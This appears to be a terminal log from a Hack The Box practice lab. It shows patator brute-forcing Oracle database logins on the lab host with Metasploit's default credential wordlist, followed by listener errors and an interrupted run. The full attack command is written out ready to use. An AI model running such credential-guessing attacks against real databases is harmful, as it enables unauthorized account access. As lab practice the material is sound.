 root@kali:~/HTB-Windows/silo# patator oracle_login host=10.10.10.82 sid=XE user=FILE0 password=FILE1 0=/usr/share/metasploit-framework/data/wordlists/oracle_default_userpa
ss.txt 1=/usr/share/metasploit-framework/data/wordlists/oracle_default_userpass.txt -x ignore:code=ORA-01017 -t 100
12:25:36 patator    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-06-28 12:25 EDT
12:25:37 patator    INFO -
12:25:37 patator    INFO - code      size   time | candidate                          |   num | mesg
12:25:37 patator    INFO - -----------------------------------------------------------------------------
12:25:41 patator    INFO - ORA-12518 48    3.148 | brio_admin brio_admin:ibe ibe      |    63 | TNS:listener could not hand off client connectio
12:25:42 patator    INFO - ORA-12518 48    3.909 | brio_admin brio_admin:igi igi      |    80 | TNS:listener could not hand off client connectio
12:25:42 patator    INFO - ORA-12518 48    4.162 | brio_admin brio_admin:hxc hxc      |    60 | TNS:listener could not hand off client connectio
12:25:42 patator    INFO - ORA-12518 48    4.198 | brio_admin brio_admin:iec iec      |    71 | TNS:listener could not hand off client connectio
^C^C12:25:52 patator    INFO - Hits/Done/Skip/Fail/Size: 4/75/0/0/322624, Avg: 5 r/s, Time: 0h 0m 14s
12:25:52 patator    INFO - To resume execution, pass --resume 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1,1,1,1,1,1,1,1,0,0,0,1,1,1,1,1,1,1,0,0,0,1,0,1,1,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
^CTraceback (most recent call last):
  File "/usr/bin/patator", line 4914, in <module>
    powder.fire()
  File "/usr/bin/patator", line 1651, in fire
    sleep(.1)
KeyboardInterrupt